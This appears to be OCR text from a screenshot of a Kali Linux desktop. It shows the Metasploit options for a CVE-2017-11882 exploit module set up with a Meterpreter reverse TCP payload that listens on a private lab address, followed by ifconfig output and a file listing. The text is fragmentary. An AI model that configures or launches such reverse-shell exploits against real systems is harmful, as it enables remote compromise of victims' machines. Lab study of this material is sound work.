 msf5 exploit(windows/smb/cve_2017_11882) > show options
Module options (exploit/windows/smb/cve_2017_11882):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be
an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default
is randomly generated)
URIPATH test no The URI to use for this exploit (default
is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, threa
d, process, none)
LHOST 192.168.253.129 yes The listen address (an interface may be
specified)
LPORT 4444 yes The listen port
文件(F) 编辑(E) 查看(V) 搜索(S)
root@kali:~# ifconfig
eth0: flags=4163<UP,BROADCAST,
inet 192.168.253.129
inet6 fe80::20c:29ff:fe
RX packets 519 bytes
RX errors 0 dropped 0
inet 127.0.0.1 netmas
inet6 ::1 prefixlen 12
loop txqueuelen 1000
RX packets 9799 bytes
RX errors 0 dropped 0
TX packets 9799 bytes
TX errors 0 dropped 0
root@kali:~#
最近使用
主目录
图片
文档
下载
cve_2017_11882.rb